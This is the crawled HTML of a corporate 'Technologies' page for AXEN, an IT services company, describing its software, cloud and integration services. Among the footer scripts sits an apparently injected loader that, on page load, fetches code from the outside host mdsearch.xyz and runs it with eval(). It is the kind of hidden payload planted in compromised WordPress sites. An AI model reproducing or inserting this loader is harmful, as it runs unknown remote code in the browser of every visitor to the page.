					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular page-template-default page page-id-54 page-child parent-pageid-431 wp-embed-responsive wp-theme-porto porto-breadcrumbs-bb boxed blog-1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://axen.com/" title="AXEN - Las más avanzadas tecnologías"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="742" height="205" src="//axen.com/wp-content/uploads/2020/06/logo_axen.png" alt="AXEN" />	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><ul class="nav nav-pills nav-top">
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"></a> 
	</li>
	<li class="phone nav-item-left-border nav-item-right-border contac-area pr-0">
		<a href="/contact-us/">CONTACT US</a>
	</li>
</ul>
</div>				</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu"><li id="nav-menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/">HOME</a></li>
<li id="nav-menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://axen.com/about-us/">ABOUT US</a></li>
<li id="nav-menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://axen.com/servicios/delivery-models/">DELIVERY MODELS</a></li>
<li id="nav-menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/Strengths/">STRENGTHS</a></li>
<li id="nav-menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="/industries/">OUR EXPERIENCE</a></li>
<li id="nav-menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">OUR BUSINESS LINES</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://axen.com/global-nearshoring-group-gng/">Global NearShoring Group (GNG)</a></li>
</ul></div></div>
</li>
</ul>					</div>
					<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-491" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/">HOME</a></li>
<li id="accordion-menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://axen.com/about-us/">ABOUT US</a></li>
<li id="accordion-menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://axen.com/servicios/delivery-models/">DELIVERY MODELS</a></li>
<li id="accordion-menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/Strengths/">STRENGTHS</a></li>
<li id="accordion-menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/industries/">OUR EXPERIENCE</a></li>
<li id="accordion-menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">OUR BUSINESS LINES</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://axen.com/global-nearshoring-group-gng/">Global NearShoring Group (GNG)</a></li>
</ul>
</li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-54 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Technologies</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://axen.com/author/jreyes/" title="Entradas de jreyes" rel="author">jreyes</a></span></span><span class="updated" style="display:none">2023-01-04T23:44:36+00:00</span>
				<div class="page-content">
					<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row top-row vc_custom_1592843385156 vc_row-no-padding"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
			<!-- START Tecnologias REVOLUTION SLIDER 6.7.37 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_5_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_5_1" style="" data-version="6.7.37">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-17" data-title="Mejora incesante" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//axen.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Mejora incesante" title="Technologies" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//axen.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="c:#ef8201;" data-no-retina>
<!--
							--><rs-layer
								id="slider-5-slide-17-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="y:-12px;"
								data-text="w:normal;"
								data-dim="w:670px;h:327px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img fetchpriority="high" decoding="async" src="//axen.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="522" height="255" data-lazyload="/wp-content/uploads/2020/06/SecciónTecnologías_slider.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-17-layer-2" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:764px;y:114px;"
								data-text="w:normal;s:20;l:30;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							>We offer in-depth knowledge in <br />state-of-the-art technologies 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-17-layer-3" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:761px;y:70px;"
								data-text="w:normal;s:30;l:35;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							>TECHNOLOGY EXPERTS 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-171" data-title="Mejora incesante" data-anim="ms:1000;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//axen.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Technologies" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//axen.com/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-bg="c:#ef8201;" data-no-retina>
<!--
							--><rs-layer
								id="slider-5-slide-171-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="y:-12px;"
								data-text="w:normal;"
								data-dim="w:670px;h:327px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img fetchpriority="high" decoding="async" src="//axen.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="522" height="255" data-lazyload="/wp-content/uploads/2020/06/SecciónTecnologías_slider.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-171-layer-2" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:764px;y:114px;"
								data-text="w:normal;s:20;l:30;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							>We offer in-depth knowledge in <br />state-of-the-art technologies 
							</rs-layer><!--

							--><rs-layer
								id="slider-5-slide-171-layer-3" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:761px;y:70px;"
								data-text="w:normal;s:30;l:35;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							>TECHNOLOGY EXPERTS 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_5_1',rl:[1240,1024,778,480],el:[255],gw:[1170],gh:[255],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider51"]!==undefined) {window.RS_MODULES.modules["revslider51"].once = false;window.revapi5 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row row top-row vc_custom_1592844094306"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div id="ultimate-heading-4327696f649875c7a" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-4327696f649875c7a uvc-5094 header-section" data-hspacer="line_only"  data-halign="left" style="text-align:left"><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-4327696f649875c7a .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":"desktop:20px;"}'  style="font-weight:normal;">We offer in-depth knowledge of state-of-the-art technologies.</div><div class="uvc-heading-spacer line_only" style="margin-top:5px;margin-bottom:5px;height:1px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:1px;border-color:#cdcdcd;width:autopx;"></span></div></div></div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-white vc_tta-style-classic vc_tta-shape-square vc_tta-o-shape-group vc_tta-controls-align-default  accordion-axen"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1593025973001-dce79ba8-4ea8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1593025973001-dce79ba8-4ea8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Software Development</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Allow us to help you design and develop reliable and tailored solutions aligned with your company&#8217;s goals and strategy. Take advantage of our best practices on Microsoft Technologies and the .NET framework and Java:</p>
<ul>
<li><strong>Custom Software Development.</strong>
<ul>
<li>Achieve excellence in architecture, usability, performance, and reliability with our customized solutions and services to meet your business needs.</li>
</ul>
</li>
<li><strong>Software Architecture.</strong>
<ul>
<li>Achieve excellence in architecture, usability, performance, and reliability with our customized solutions and services to meet your business needs.</li>
</ul>
</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1593029314931-9475e3eb-4674" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1593029314931-9475e3eb-4674" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Cloud Services</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Improve collaboration, grow computing power as much as you want, and drive innovation by leveraging the benefits of cloud services:</p>
<ul>
<li>Cloud Native Applications</li>
<li>Digital Transformation</li>
<li>Cloud Migration</li>
<li>Virtual Servers and Compute</li>
<li>Software as a Service</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1593029341309-ca05755e-cf7c" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1593029341309-ca05755e-cf7c" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Integration Services</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Integrate applications within your organization and optimize your information exchanges with customers and suppliers. Execute your business processes and operate your supply chain efficiently.</p>
<p>Additionally, gain better control over the knowledge and content generated by your organization. Use internal communication mechanisms and workflows. Our services help align business practices and increase the productivity of your work teams:</p>
<ul>
<li>Business-to-Business Integration (B2B)</li>
<li>Enterprise Application Integration</li>
<li>Service-Oriented Architectures (SOA)</li>
<li>Event-Driven Architectures</li>
<li>Microservices Architectures</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div id="ultimate-heading-7043696f649876ec1" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7043696f649876ec1 uvc-6516 " data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7043696f649876ec1 h3'  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":""}' ><h3 style="font-weight:bold;color:#009ddc;">WANT TO KNOW MORE?</h3></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7043696f649876ec1 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:16px;","line-height":""}'  style="font-weight:normal;color:#009ddc;"><a href="/contact-us/">CONTACT US</a></div></div></div></div></div>
</div>				</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-6">
									<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Monterrey, México</h3><div class="textwidget custom-html-widget"><p>Ave. Alianza Sur 303<br> 
Autopista al Aeropuerto KM 10 <br>
MITC, Oficina 103, PIIT<br>                    
Apodaca, N.L., 66628, México  <br>   
+52 (81) 14 77 10 00 </p></div></aside>								</div>
																<div class="col-lg-6">
									<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">CDMX, México</h3><div class="textwidget custom-html-widget"><p>Presa Solis # 38. <br>  
	Colonia Irrigación. <br>  
	Delegación Miguel Hidalgo. <br>  
	CP 11500, CDMX<br>   
+52 (81) 14 77 10 00 </p></div></aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">&copy; Copyright 2020. All Rights Reserved.</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link href="//fonts.googleapis.com/css?family=Roboto:400%2C700&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='vc_tta_style-css' href='https://axen.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//axen.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="//axen.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//axen.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"a4278ab095"};
</script>
<script src="https://axen.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://axen.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://axen.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/axen.com\/wp-content\/themes\/porto","ajax_url":"https:\/\/axen.com\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/axen.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"8f11fc6095","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://axen.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.6.3" id="porto-post-ajax-modal-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/member-async.min.js?ver=7.6.3" id="porto-member-async-js"></script>
<script src="https://axen.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.6.3" id="porto-portfolio-async-js"></script>
<script src="https://axen.com/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=8.6.1" id="vc_accordion_script-js"></script>
<script src="https://axen.com/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=8.6.1" id="vc_tta_autoplay_script-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi5;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider51"] = {once: RS_MODULES.modules["revslider51"]!==undefined ? RS_MODULES.modules["revslider51"].once : undefined, init:function() {
			window.revapi5 = window.revapi5===undefined || window.revapi5===null || window.revapi5.length===0  ? document.getElementById("rev_slider_5_1") : window.revapi5;
			if(window.revapi5 === null || window.revapi5 === undefined || window.revapi5.length==0) { window.revapi5initTry = window.revapi5initTry ===undefined ? 0 : window.revapi5initTry+1; if (window.revapi5initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider51"].init()}); return;}
			window.revapi5 = jQuery(window.revapi5);
			if(window.revapi5.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_5_1"); return;}
			revapi5.revolutionInit({
					revapi:"revapi5",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1170,
					gridheight:255,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"global",
					editorheight:"255,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					stopLoop:true,
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script>jQuery(document).ready(function(){});</script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'160fecf52419'},
                    {'pod':'c28-prod-p3-us-west-2'},
                                        {'xid':'44853021'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'porto'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'298'},
                    {'wp_alloptions_bytes':'152021'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'701447'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://axen.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3
body_size: 837
content:
.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1140px}:root{--porto-grid-gutter-width:30px;--porto-color-dark:#1d2127;--porto-primary-color:#005696;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#b20838;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#009ddc;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#444444;--porto-quaternary-color-inverse:#ffffff;--porto-dark-color:#212529;--porto-dark-color-inverse:#ffffff;--porto-light-color:#ffffff;--porto-light-color-inverse:#212529;--porto-body-ff:"Open Sans";--porto-body-fw:400;--porto-body-fs:12px;--porto-body-lh:24px;--porto-body-ls:0;--porto-body-color:#777777;--porto-body-color-light-5:#848484;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:uppercase;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-fluid-spacing:30px;--porto-container-spacing:15px;--porto-primary-dark-5:#00487d;--porto-primary-dark-10:#003964;--porto-primary-dark-15:#002b4a;--porto-primary-dark-20:#001c31;--porto-primary-light-5:#0065b0;--porto-primary-light-7:#006bba;--porto-primary-light-10:#0074ca;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#9a0731;--porto-secondary-dark-10:#820629;--porto-secondary-dark-15:#690521;--porto-secondary-dark-20:#51041a;--porto-secondary-light-5:#cb0a40;--porto-secondary-light-7:#d50a43;--porto-secondary-light-10:#e30b48;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#008bc3;--porto-tertiary-dark-10:#0079aa;--porto-tertiary-dark-15:#006790;--porto-tertiary-dark-20:#005577;--porto-tertiary-light-5:#00b0f6;--porto-tertiary-light-7:#01b7ff;--porto-tertiary-light-10:#11bbff;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#383838;--porto-quaternary-dark-10:#2b2b2b;--porto-quaternary-dark-15:#1e1e1e;--porto-quaternary-dark-20:#121212;--porto-quaternary-light-5:#515151;--porto-quaternary-light-7:#565656;--porto-quaternary-light-10:#5e5e5e;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#16191b;--porto-dark-dark-10:#0b0c0d;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2d3238;--porto-dark-light-7:#31373d;--porto-dark-light-10:#383f46;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0d;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}h1{--porto-h1-ff:"Open Sans";--porto-h1-fw:400;--porto-h1-fs:36px;--porto-h1-lh:44px}h2{--porto-h2-ff:"Open 